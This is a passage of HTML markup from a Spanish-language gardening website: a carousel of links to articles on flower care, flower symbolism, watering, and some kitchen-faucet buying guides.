				  <h2 itemprop="name">Guía completa para plantar bulbos de narcisos en maceta: todo lo que necesitas saber</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="152" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cual-es-la-flor-del-arrepentimiento/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Descubre la flor del arrepentimiento: su significado y cómo cultivarla en tu jardín</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="155" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuanto-riego-necesitan-las-dalias/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Consejos para regar correctamente tus dalias: ¿cuánta agua necesitan?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="156" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-significa-regalar-3-girasoles/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">El significado detrás de regalar tres girasoles en la cultura de la jardinería</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="160" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-plantar-cultivar-y-cuidar-la-manzanita/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Cómo plantar, cultivar y cuidar la manzanita</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="163" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/por-que-no-florece-la-gardenia/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Descubre las razones por las que tu gardenia no florece y cómo solucionarlo</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="164" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-se-debe-cuidar-un-rosal/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">¿Cómo se debe cuidar un rosal?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="168" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-plantar-cultivar-y-cuidar-los-pimientos-jimmy-nardello/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Cómo plantar, cultivar y cuidar los pimientos Jimmy Nardello</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="170" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-flor-representa-la-envidia/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Descubre la flor que simboliza la envidia en el mundo de la jardinería</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="171" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-flor-representa-el-dolor/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Simbolismo en la jardinería: Descubre qué flor representa el dolor</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="172" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-significado-tienen-las-margaritas-blancas/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">El simbolismo de las margaritas blancas en la jardinería y su significado en diferentes culturas.</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="173" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuantas-veces-al-ano-florecen-los-crisantemos/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">La floración de los crisantemos: ¿cuántas veces al año podemos disfrutar de su belleza?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="175" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuando-se-puede-trasplantar-el-lirio/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Conoce la mejor época para trasplantar tus lirios y asegura su crecimiento en tu jardín</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="176" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/27-mejores-arboles-de-hoja-perenne-para-paisajes-residenciales/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">27 mejores árboles de hoja perenne para paisajes residenciales</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="177" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-plantar-cultivar-y-cuidar-orlaya/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Cómo plantar, cultivar y cuidar Orlaya</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="178" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/por-que-se-regalan-rosas/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">La historia detrás del regalo de rosas: Descubre por qué esta flor es símbolo de amor y amistad.</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="179" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-se-llama-la-flor-que-se-abre-en-el-dia-y-se-cierra-en-la-noche/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Descubre el nombre y secretos de la flor que florece de día y se cierra de noche</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="182" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/donde-crecen-los-lirios/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Descubre dónde crecen los lirios y cómo cultivarlos en tu jardín</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="185" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuanto-hay-que-regar-las-hortensias/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">La guía completa para regar tus hortensias: ¿cuánta agua necesitan realmente?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="188" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/21-hermosas-flores-que-florecen-en-verano-para-cortar-jardines/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">21 hermosas flores que florecen en verano para cortar jardines</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="190" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/zapatero-de-palets-de-bricolaje/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Zapatero de palets de bricolaje</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="193" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-pasa-si-te-regalan-rosas/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">¿Qué hacer si te regalan rosas? Consejos útiles para cuidar y mantener tus nuevas flores.</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="196" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuanto-tiempo-dura-una-orquidea-en-maceta/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Todo lo que necesitas saber sobre la duración de una orquídea en maceta: consejos para mantenerla viva durante más tiempo</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="198" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-se-dan-las-hortensias/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Conoce los secretos para el cultivo exitoso de hortensias en tu jardín</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="202" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-plantar-cultivar-y-cuidar-la-madreselva-de-coral/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Cómo plantar, cultivar y cuidar la madreselva de coral</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="204" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/los-mejores-grifos-de-cocina-dobles/" target="_blank">
			  					<div class="image-container">
					  <img src="/imagesgrifos/los-mejores-grifos-de-cocina-dobles-1.jpg" alt="Los Mejores Grifos de Cocina Dobles" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Los Mejores Grifos de Cocina Dobles</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="205" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/13-plantas-irlandesas-para-cultivar-este-dia-de-san-patricio/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">13 plantas irlandesas para cultivar este día de San Patricio</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="207" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tallos-rotos-de-flor-de-pascua-como-reparar-la-rotura-del-tallo/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Tallos rotos de flor de pascua: cómo reparar la rotura del tallo</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="208" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-se-reproducen-las-plantas-de-girasol/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Todo lo que necesitas saber sobre la reproducción de plantas de girasol: desde la siembra hasta la cosecha</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="213" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuantas-veces-florecen-los-narcisos-al-ano/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Narcisos: Descubre Cuántas Veces al Año Puedes Disfrutar de su Floración</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="215" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/grifos-cocina-elleci/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/31o+MJey1uL._SL160_.jpg" alt="▷ 【Top 10】Mejores Grifos de Cocina Elleci" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">▷ 【Top 10】Mejores Grifos de Cocina Elleci</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="216" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cual-es-el-olor-del-nardo/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">El misterioso aroma del nardo en tu jardín: descubre su esencia</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="217" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuanto-tiempo-dura-la-flor-de-loto/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">La duración de la flor de loto: todo lo que debes saber</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="218" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/sistema-de-riego-por-aspersion-todo-lo-que-debe-saber/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesla-agriculturacom/cortar-el-cesped-mojado-es-una-buena-idea-la-agricultura-5.jpg" alt="Sistema de riego por aspersión: todo lo que debe saber" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Sistema de riego por aspersión: todo lo que debe saber</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="221" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-plantar-cultivar-y-cuidar-la-festuca-azul/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Cómo plantar, cultivar y cuidar la festuca azul</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="222" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-plantar-cultivar-y-cuidar-plantas-de-agave/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Cómo plantar, cultivar y cuidar plantas de agave.</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="223" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-flores-resisten-mas-el-calor/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Las mejores flores para resistir el intenso calor del verano</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="226" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/todo-sobre-filtros-de-osmosis/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/712zhkaYdpL._AC_SL1500_.jpg" alt="Todo sobre filtros de osmosis" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Todo sobre filtros de osmosis</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="227" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-flor-representa-al-hombre/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Descubre la flor que mejor representa al hombre en su jardín</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="228" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-plantar-cultivar-y-cuidar-helechos-espada/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Cómo plantar, cultivar y cuidar helechos espada</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="229" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuanto-es-la-vida-de-una-rosa/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">La longevidad de las rosas: ¿Por cuánto tiempo disfrutaremos de su belleza en nuestro jardín?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="231" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuanto-tiempo-tarda-en-crecer-un-lirio/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Tiempo de espera: ¿Cuánto tarda en crecer un lirio y cómo acelerar su crecimiento?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="232" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuanto-dura-la-flor-de-la-campanilla/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">La campanilla: descubre la duración de su flor y cómo prolongar su belleza en tu jardín</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="233" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-potencia-debe-tener-una-bordeadora/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">¿Qué potencia debe tener una bordeadora?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="234" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-es-el-aroma-a-flor-de-loto/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Descubre la fragancia celestial de la flor de loto en tu jardín</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="235" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-cultivar-campanillas-en-casa/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Guía completa para cultivar campanillas en tu hogar: cuidados y tips</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="236" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-reproducir-los-nardos/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Guía completa para reproducir nardos en tu jardín de manera fácil y efectiva</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="237" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-hacer-con-los-bulbos-de-narcisos-despues-de-florecer/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Guía completa para el cuidado de bulbos de narcisos después de la floración</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="238" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-bulbos-se-pueden-plantar-en-invierno/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">5 bulbos ideales para plantar en invierno y disfrutar de un jardín floreciente en primavera</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="239" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-plantar-cultivar-y-cuidar-plantas-de-protea/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Cómo plantar, cultivar y cuidar plantas de protea.</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="241" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-podar-las-rosas-para-que-den-mas-flores/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Secretos para una poda de rosas efectiva: ¡Más flores para tu jardín!</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="242" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-significado-tiene-la-flor-de-nardo/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Descubre el simbolismo oculto detrás de la flor de nardo en la jardinería</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="243" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cual-es-la-flor-del-amor-eterno/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Descubre la belleza y simbolismo de la flor del amor eterno para tu jardín</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="245" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuantas-veces-florece-una-planta-de-girasol/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Todo lo que necesitas saber sobre el ciclo de floración de los girasoles</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="247" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/27-espectaculares-arboles-que-florecen-en-primavera/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">27 espectaculares árboles que florecen en primavera</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="248" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/preparar-el-coleo-para-el-invierno-como-pasar-el-invierno-en-las-plantas-de-coleo/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Preparar el coleo para el invierno: cómo pasar el invierno en las plantas de coleo</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="249" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/los-mejores-grifos-de-cocina-de-pared-rusticos/" target="_blank">
			  					<div class="image-container">
					  <img src="/imagesgrifos/los-mejores-grifos-de-cocina-de-pared-rusticos-1.jpg" alt="Los Mejores Grifos de Cocina de Pared Rústicos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Los Mejores Grifos de Cocina de Pared Rústicos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="251" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuantas-semillas-de-girasol-salen-de-una-flor/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Descubre la cantidad de semillas que produce una flor de girasol: curiosidades sobre su cultivo y cuidado</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="252" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-eliminar-los-arbustos-invasivos/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Cómo eliminar los arbustos invasivos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="253" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-se-llama-la-flor-que-florece-cada-4-anos/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">La flor del siglo: conoce todo sobre la flor que florece cada 4 años</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="254" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/grifos-cocina-con-sensor/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/31apeCtvb9L._SL160_.jpg" alt="▷ 【Top 10】Mejores Grifos de Cocina Con Sensor" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">▷ 【Top 10】Mejores Grifos de Cocina Con Sensor</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="255" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/27-tipos-diferentes-de-arandanos-para-tu-jardin/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">27 tipos diferentes de arándanos para tu jardín</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="256" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuanto-tiempo-de-vida-tiene-un-girasol/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">El ciclo de vida del girasol: descubre cuánto tiempo vive esta hermosa flor</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="257" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cual-es-la-flor-que-nunca-se-marchita/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Descubre cuál es la flor que nunca se marchita y cómo cultivarla en tu jardín</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="258" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-se-siembra-la-espinaca/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesla-agriculturacom/como-se-siembra-la-espinaca-la-agricultura-1.jpg" alt="Cómo se siembra la espinaca" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cómo se siembra la espinaca</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="259" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-dia-se-regalan-girasoles/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Día del Girasol: ¿Cuándo regalar esta hermosa flor en tus jardines?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="260" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-pasa-si-le-pongo-vinagre-al-pasto/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">¿Qué pasa si le pongo vinagre al pasto?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="261" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/por-que-no-florece-mi-ciclamen/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">¿Por qué no florece mi ciclamen?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="263" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-y-cuando-se-podan-las-margaritas/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Todo lo que necesitas saber para podar tus margaritas correctamente</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="264" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-tan-venenosa-es-la-hortensia/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Descubre cuán tóxica puede ser la hortensia en tu jardín</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="265" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuanto-vive-una-lantana/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Todo lo que debes saber sobre la esperanza de vida de las lantanas en tu jardín</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="266" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/15-variedades-de-lirio-siberiano-para-tu-jardin/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">15 variedades de lirio siberiano para tu jardín</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="267" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-plagas-atacan-a-las-gardenias/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Protege tus gardenias: conoce las plagas que las atacan y cómo combatirlas</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="268" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/27-plantas-coloridas-para-jardines-de-sombra/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">27 plantas coloridas para jardines de sombra</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="269" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/6-variedades-de-ave-del-paraiso-para-su-jardin-interior-y-exterior/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">6 variedades de ave del paraíso para su jardín interior y exterior</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="270" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-diferencia-hay-entre-el-lirio-y-la-azucena/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Descubre las diferencias entre el elegante lirio y la fragante azucena en tu jardín</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="271" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-tipo-de-flor-es-una-rosa/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Descubre todo sobre las rosas: su origen, tipos y cuidados necesarios en tu jardín</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="272" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-significa-la-flor-de-loto-en-la-mano-de-fatima/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">El simbolismo detrás de la flor de loto en la mano de Fátima: Un vistazo a su significado en la cultura y la jardinería</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="273" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/donde-estan-las-semillas-de-las-dalias/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Descubre dónde encontrar las semillas de las dalias en tu jardín</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="274" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/grifos-cocina-extensibles/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/41YmdqD4SxS._SL500_.jpg" alt="▷ Los mejores Grifos de Cocina Extensibles. ¿Cual comprar?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">▷ Los mejores Grifos de Cocina Extensibles. ¿Cual comprar?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="275" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/grifos-cocina-de-tres-vias/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/41CMQk34IlL._SL500_.jpg" alt="▷ 【Top 10】Mejores Grifos de Cocina de Tres vias" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">▷ 【Top 10】Mejores Grifos de Cocina de Tres vias</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="276" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-significan-los-lirios-en-un-funeral/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">El simbolismo de los lirios en los funerales: Significado y cuidados para honrar a los seres queridos.</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="277" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/donde-se-cultiva-el-nardo/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">La guía definitiva sobre el cultivo del nardo: origen, cuidados y recomendaciones</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="278" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-plantas-se-pueden-abonar-con-cafe-2/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">La magia del café en la jardinería: descubre qué plantas puedes abonar con este ingrediente</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="279" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-clima-deben-tener-los-girasoles/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">La guía definitiva para cultivar girasoles: ¿Cuál es el clima ideal?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="280" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuanto-tarda-en-germinar-una-semilla-de-ceiba/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Todo lo que necesitas saber sobre el tiempo de germinación de las semillas de Ceiba</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="281" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
